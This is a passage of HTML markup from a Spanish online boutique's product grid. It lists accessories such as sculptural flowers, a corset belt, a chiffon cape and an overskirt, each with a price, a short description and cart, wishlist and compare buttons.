		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_2632" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="nova-shopping-cart"></i>
				<span class="btn-title">Añadir al carrito</span>
			</span>
		</button>
		
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="nova-maximize-2"></i>
		<span class="btn-title">Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="2632" title="Añadir a comparar">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="nova-shuffle"></i>
		<span class="btn-title">Añadir a comparar</span>
	</span>
</a>
</div>



</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.matildecano.es/es/nueva-coleccion/flor-trevi">Flor estructural Trevi</a></h3>


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping ">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="126">126,00 €</span>
              </span>
                            

              
            </div>
                  


  <div class="product-description-short" itemprop="description">  Flor escultural en color rojo – El detalle que transforma el vestido  
 Elaborada en capas de pétalos, esta flor en se convierte en el punto...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
  <div class="addToCartFormWrapper" data-product-id="2632">
    <form action="https://www.matildecano.es/es/carrito" method="post" class="addToCartForm">
      <div class="variantsProductWrapper">
        <div class="variants-product">
                  </div>
      </div>

          </form>
  </div>
</div>
  </div>
</article>

                                            		
                
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="2597" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	        			    	<a href="https://www.matildecano.es/es/inicio/fajin-tipo-corset-magnolia-" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.matildecano.es/5598-home_default/fajin-tipo-corset-magnolia-.jpg"
					alt = "Fajín tipo Corset Magnolia"
					data-full-size-image-url = "https://www.matildecano.es/5598-large_default/fajin-tipo-corset-magnolia-.jpg"
				  >
				  					<span class="product-additional" data-idproduct="2597"></span>
				  				</a>

		    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

 <ul class="product-flags">
          
   
            
 </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="2597" data-id-product-attribute="0" title="Agregar la lista">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="nova-heart"></i>
			<span class="btn-title">Añadir deseos</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.matildecano.es/es/carrito" method="post">
		<input type="hidden" name="token" value="6835b7e5528245b5916dc7ef5c32970d">
		<input type="hidden" value="1" class="quantity_product quantity_product_2597" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_2597" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_2597" name="id_product_attribute">
		<input type="hidden" value="2597" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_2597" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_2597" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="nova-shopping-cart"></i>
				<span class="btn-title">Añadir al carrito</span>
			</span>
		</button>
		
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="nova-maximize-2"></i>
		<span class="btn-title">Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="2597" title="Añadir a comparar">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="nova-shuffle"></i>
		<span class="btn-title">Añadir a comparar</span>
	</span>
</a>
</div>



</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.matildecano.es/es/inicio/fajin-tipo-corset-magnolia-">Fajín tipo Corset Magnolia</a></h3>


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping ">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="99">99,00 €</span>
              </span>
                            

              
            </div>
                  


  <div class="product-description-short" itemprop="description"> Cinturón corset en tono burdeos para poner el broche de oro a tu look. Estiliza tu figura a la perfección y marca la diferencia en tu próximo...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
  <div class="addToCartFormWrapper" data-product-id="2597">
    <form action="https://www.matildecano.es/es/carrito" method="post" class="addToCartForm">
      <div class="variantsProductWrapper">
        <div class="variants-product">
                  </div>
      </div>

          </form>
  </div>
</div>
  </div>
</article>

                                            		
                
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="2604" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	        			    	<a href="https://www.matildecano.es/es/inicio/capa-de-gasa-larga-aurora" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.matildecano.es/5114-home_default/capa-de-gasa-larga-aurora.jpg"
					alt = "Capa larga de gasa Aurora"
					data-full-size-image-url = "https://www.matildecano.es/5114-large_default/capa-de-gasa-larga-aurora.jpg"
				  >
				  					<span class="product-additional" data-idproduct="2604"></span>
				  				</a>

		    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

 <ul class="product-flags">
          
   
            
 </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="2604" data-id-product-attribute="0" title="Agregar la lista">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="nova-heart"></i>
			<span class="btn-title">Añadir deseos</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.matildecano.es/es/carrito" method="post">
		<input type="hidden" name="token" value="6835b7e5528245b5916dc7ef5c32970d">
		<input type="hidden" value="3" class="quantity_product quantity_product_2604" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_2604" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_2604" name="id_product_attribute">
		<input type="hidden" value="2604" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_2604" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_2604" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="nova-shopping-cart"></i>
				<span class="btn-title">Añadir al carrito</span>
			</span>
		</button>
		
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="nova-maximize-2"></i>
		<span class="btn-title">Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="2604" title="Añadir a comparar">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="nova-shuffle"></i>
		<span class="btn-title">Añadir a comparar</span>
	</span>
</a>
</div>



</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.matildecano.es/es/inicio/capa-de-gasa-larga-aurora">Capa larga de gasa Aurora</a></h3>


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping ">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="153">153,00 €</span>
              </span>
                            

              
            </div>
                  


  <div class="product-description-short" itemprop="description">  
  Eleva tu look de invitada con esta capa de gasa fluida en tono chocolate, diseñada para añadir movimiento, sofisticación y una dosis de...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
  <div class="addToCartFormWrapper" data-product-id="2604">
    <form action="https://www.matildecano.es/es/carrito" method="post" class="addToCartForm">
      <div class="variantsProductWrapper">
        <div class="variants-product">
                  </div>
      </div>

          </form>
  </div>
</div>
  </div>
</article>

                                            		
                
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                 last-in-line
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="2812" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	        			    	<a href="https://www.matildecano.es/es/inicio/sobrefalda-esmeralda" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.matildecano.es/5609-home_default/sobrefalda-esmeralda.jpg"
					alt = "Sobrefalda Esmeralda"
					data-full-size-image-url = "https://www.matildecano.es/5609-large_default/sobrefalda-esmeralda.jpg"
				  >
				  					<span class="product-additional" data-idproduct="2812"></span>
				  				</a>

		    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

 <ul class="product-flags">
          
   
            
 </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="2812" data-id-product-attribute="0" title="Agregar la lista">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="nova-heart"></i>
			<span class="btn-title">Añadir deseos</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.matildecano.es/es/carrito" method="post">
		<input type="hidden" name="token" value="6835b7e5528245b5916dc7ef5c32970d">
		<input type="hidden" value="3" class="quantity_product quantity_product_2812" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_2812" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_2812" name="id_product_attribute">
		<input type="hidden" value="2812" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_2812" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_2812" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="nova-shopping-cart"></i>
				<span class="btn-title">Añadir al carrito</span>
			</span>
		</button>
		
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="nova-maximize-2"></i>
		<span class="btn-title">Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="2812" title="Añadir a comparar">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="nova-shuffle"></i>
		<span class="btn-title">Añadir a comparar</span>
	</span>
</a>
</div>



</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.matildecano.es/es/inicio/sobrefalda-esmeralda">Sobrefalda Esmeralda</a></h3>


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping ">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="89">89,00 €</span>
              </span>
                            

              
            </div>
                  


  <div class="product-description-short" itemprop="description"> Esta sobrefalda tipo pareo es el complemento perfecto para tus looks. Combínalo con el Pantalón Esmeralda o una falda midi y destaca en cualquier...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
  <div class="addToCartFormWrapper" data-product-id="2812">
    <form action="https://www.matildecano.es/es/carrito" method="post" class="addToCartForm">
      <div class="variantsProductWrapper">
        <div class="variants-product">
                  </div>
      </div>

          </form>
  </div>
</div>
  </div>
</article>

                                            		
                
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                 first-in-line                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="2289" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	        			    	<a href="https://www.matildecano.es/es/complementos/capelina-paulina" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.matildecano.es/4193-home_default/capelina-paulina.jpg"
					alt = "Capelina Paulina"
					data-full-size-image-url = "https://www.matildecano.es/4193-large_default/capelina-paulina.jpg"
				  >
				  					<span class="product-additional" data-idproduct="2289"></span>
				  				</a>

		    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

 <ul class="product-flags">
          
   
            <li class="product-flag discount availability-list availability-list-out-of-stock">Agotado</li>
            
 </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="2289" data-id-product-attribute="0" title="Agregar la lista">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="nova-heart"></i>
			<span class="btn-title">Añadir deseos</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.matildecano.es/es/carrito" method="post">
		<input type="hidden" name="token" value="6835b7e5528245b5916dc7ef5c32970d">
		<input type="hidden" value="0" class="quantity_product quantity_product_2289" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_2289" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_2289" name="id_product_attribute">
		<input type="hidden" value="2289" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_2289" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_2289 disabled" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="nova-shopping-cart"></i>
				<span class="btn-title">Añadir al carrito</span>
			</span>
		</button>
		
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="nova-maximize-2"></i>
		<span class="btn-title">Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="2289" title="Añadir a comparar">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="nova-shuffle"></i>
		<span class="btn-title">Añadir a comparar</span>
	</span>
</a>
</div>



</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.matildecano.es/es/complementos/capelina-paulina">Capelina Paulina</a></h3>


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping ">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="69">69,00 €</span>
              </span>
                            

              
            </div>
                  


  <div class="product-description-short" itemprop="description"> Capelina asimétrica multiposición. Confeccionada en doble crepe georgette con un espectacular color burdeos carmesí.  Cuenta con varias capas de...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
  <div class="addToCartFormWrapper" data-product-id="2289">
    <form action="https://www.matildecano.es/es/carrito" method="post" class="addToCartForm">
      <div class="variantsProductWrapper">
        <div class="variants-product">
                  </div>
      </div>

          </form>
  </div>
</div>
  </div>
</article>

                                            		
                
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="2435" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	        			    	<a href="https://www.matildecano.es/es/inicio/flor-beige-brocada" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.matildecano.es/4540-home_default/flor-beige-brocada.jpg"
					alt = "FLOR BEIGE BROCADA"
					data-full-size-image-url = "https://www.matildecano.es/4540-large_default/flor-beige-brocada.jpg"
				  >
				  					<span class="product-additional" data-idproduct="2435"></span>
				  				</a>

		    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

 <ul class="product-flags">
          
   
            
 </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="2435" data-id-product-attribute="0" title="Agregar la lista">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="nova-heart"></i>
			<span class="btn-title">Añadir deseos</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.matildecano.es/es/carrito" method="post">
		<input type="hidden" name="token" value="6835b7e5528245b5916dc7ef5c32970d">
		<input type="hidden" value="1" class="quantity_product quantity_product_2435" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_2435" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_2435" name="id_product_attribute">
		<input type="hidden" value="2435" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_2435" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_2435" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="nova-shopping-cart"></i>
				<span class="btn-title">Añadir al carrito</span>
			</span>
		</button>
		
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="nova-maximize-2"></i>
		<span class="btn-title">Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="2435" title="Añadir a comparar">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="nova-shuffle"></i>
		<span class="btn-title">Añadir a comparar</span>
	</span>
</a>
</div>



</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.matildecano.es/es/inicio/flor-beige-brocada">FLOR BEIGE BROCADA</a></h3>


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping ">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="148">148,00 €</span>
              </span>
                            

              
            </div>
                  


  <div class="product-description-short" itemprop="description"> ¡Esta flor es todo lo que necesitas para poner el broche de oro a tus looks! 
 Confeccionada artesanalmente. Cada flor es única y especial....</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
  <div class="addToCartFormWrapper" data-product-id="2435">
    <form action="https://www.matildecano.es/es/carrito" method="post" class="addToCartForm">
      <div class="variantsProductWrapper">
        <div class="variants-product">
                  </div>
      </div>

          </form>
  </div>
</div>
  </div>
</article>

                                            		
                
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="2341" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	        			    	<a href="https://www.matildecano.es/es/inicio/flor-maxi-burdeos" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.matildecano.es/4380-home_default/flor-maxi-burdeos.jpg"
					alt = "Flor maxi burdeos"
					data-full-size-image-url = "https://www.matildecano.es/4380-large_default/flor-maxi-burdeos.jpg"
				  >
				  					<span class="product-additional" data-idproduct="2341"></span>
				  				</a>

		    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

 <ul class="product-flags">
          
   
            
 </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="2341" data-id-product-attribute="0" title="Agregar la lista">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="nova-heart"></i>
			<span class="btn-title">Añadir deseos</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.matildecano.es/es/carrito" method="post">
		<input type="hidden" name="token" value="6835b7e5528245b5916dc7ef5c32970d">
		<input type="hidden" value="1" class="quantity_product quantity_product_2341" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_2341" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_2341" name="id_product_attribute">
		<input type="hidden" value="2341" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_2341" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_2341" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="nova-shopping-cart"></i>
				<span class="btn-title">Añadir al carrito</span>
			</span>
		</button>
		
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="nova-maximize-2"></i>
		<span class="btn-title">Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="2341" title="Añadir a comparar">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="nova-shuffle"></i>
		<span class="btn-title">Añadir a comparar</span>
	</span>
</a>
</div>



</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.matildecano.es/es/inicio/flor-maxi-burdeos">Flor maxi burdeos</a></h3>


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping ">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="173">173,00 €</span>
              </span>
                            

              
            </div>
                  


  <div class="product-description-short" itemprop="description"> ¡Esta flor es todo lo que necesitas para poner el broche de oro a tus looks! 
 IMPORTANTE: Esta flor se confecciona artesanalmente y bajo pedido....</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
  <div class="addToCartFormWrapper" data-product-id="2341">
    <form action="https://www.matildecano.es/es/carrito" method="post" class="addToCartForm">
      <div class="variantsProductWrapper">
        <div class="variants-product">
                  </div>
      </div>

          </form>
  </div>
</div>
  </div>
</article>

                                            		
                
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                 last-in-line
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="2443" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	        			    	<a href="https://www.matildecano.es/es/inicio/flor-plisada-malva" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.matildecano.es/4548-home_default/flor-plisada-malva.jpg"
					alt = "FLOR PLISADA MALVA"
					data-full-size-image-url = "https://www.matildecano.es/4548-large_default/flor-plisada-malva.jpg"
				  >
				  					<span class="product-additional" data-idproduct="2443"></span>
				  				</a>

		    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

 <ul class="product-flags">
          
   
            
 </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="2443" data-id-product-attribute="0" title="Agregar la lista">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="nova-heart"></i>
			<span class="btn-title">Añadir deseos</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.matildecano.es/es/carrito" method="post">
		<input type="hidden" name="token" value="6835b7e5528245b5916dc7ef5c32970d">
		<input type="hidden" value="4" class="quantity_product quantity_product_2443" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_2443" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_2443" name="id_product_attribute">
		<input type="hidden" value="2443" class="id_product" name="id_product">
